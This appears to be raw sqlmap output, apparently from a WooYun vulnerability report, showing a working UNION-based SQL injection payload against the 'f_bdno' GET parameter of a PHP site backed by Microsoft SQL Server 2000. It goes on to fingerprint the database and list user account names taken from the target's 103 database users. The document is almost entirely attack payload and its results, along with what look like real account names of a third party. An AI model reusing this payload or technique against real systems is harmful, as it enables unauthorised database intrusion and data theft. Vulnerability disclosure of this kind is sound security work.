 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: f_bdno (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: f_bdno=103061001H0092' UNION ALL SELECT CHAR(113)+CHAR(107)+CHAR(12
2)+CHAR(122)+CHAR(113)+CHAR(115)+CHAR(83)+CHAR(70)+CHAR(70)+CHAR(76)+CHAR(121)+C
HAR(104)+CHAR(108)+CHAR(74)+CHAR(111)+CHAR(83)+CHAR(109)+CHAR(110)+CHAR(76)+CHAR
(98)+CHAR(112)+CHAR(112)+CHAR(104)+CHAR(66)+CHAR(98)+CHAR(98)+CHAR(118)+CHAR(86)
+CHAR(99)+CHAR(69)+CHAR(76)+CHAR(111)+CHAR(116)+CHAR(100)+CHAR(68)+CHAR(114)+CHA
R(119)+CHAR(86)+CHAR(69)+CHAR(88)+CHAR(85)+CHAR(87)+CHAR(73)+CHAR(114)+CHAR(116)
+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(122)+CHAR(113)-- -
---
[09:12:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: PHP 4.4.9, Apache
back-end DBMS: Microsoft SQL Server 2000
[09:12:25] [INFO] fetching database users
database management system users [103]:
[*] aascrt
[*] advisor
[*] aisntou
[*] alumniscfe
[*] angie712
[*] archives
[*] AYTSENG
[*] backer
[*] backuprec
www.wooyun.org